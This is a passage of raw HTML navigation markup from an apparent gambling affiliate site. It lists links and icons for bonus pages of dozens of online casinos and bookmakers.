src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino  Bonus'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino  Bonus'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino  Bonus'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  